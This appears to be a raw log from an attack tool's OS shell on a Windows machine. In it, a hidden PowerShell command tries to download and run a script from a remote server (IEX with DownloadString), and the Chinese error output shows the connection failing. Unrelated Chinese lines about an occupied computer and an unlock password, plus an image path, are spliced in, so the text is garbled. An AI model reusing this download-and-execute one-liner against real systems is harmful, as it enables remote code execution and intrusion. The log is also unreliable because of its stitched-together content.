 os-shell> powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://    /a'))"
do you want to retrieve the command standard output? [Y/n/a] Y
[14:35:00] [INFO] retrieved: '使用“1”个参数调用“DownloadString”时发生异常:“无法连接到远程服务器”'
电脑已被占用
[14:35:00] [INFO] retrieved: '所在位置 行:1 字符: 47'
[14:35:00] [INFO] retrieved: '+ IEX ((new-object net.webclient).downloadstring <<<< ('http://    '
[14:35:01] [INFO] retrieved: '1/a'))'
[14:35:01] [INFO] retrieved: ' \xa0\xa0\xa0+ CategoryInfo \xa0\xa0\xa0\xa0\xa0\xa0\xa0\xa0\xa0\xa0: NotSpecified: (:) [], Meth...
[14:35:01] [INFO] retrieved: ' \xa0\xa0\xa0+ FullyQualifiedErrorId : DotNetMethodException'
[14:35:01] [INFO] retrieved: ' '
请输入解锁密码:
确认密码
command standard output:
---
使用“1”个参数调用“DownloadString”时发生异常:“无法连接到远程服务器”
所在位置 行:1 字符: 47
+ IEX ((new-object net.webclient).downloadstring <<<< ('http://    :8
1/a'))
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : DotNetMethodException